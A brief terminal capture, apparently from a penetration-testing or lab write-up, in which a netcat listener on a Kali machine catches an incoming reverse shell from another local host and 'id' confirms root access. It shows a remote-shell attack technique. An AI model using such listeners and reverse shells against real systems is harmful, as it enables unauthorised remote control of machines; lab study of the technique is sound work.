 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.127] from (UNKNOWN) [192.168.1.81] 32984
id
uid=0(root) gid=0(root) groups=0(root)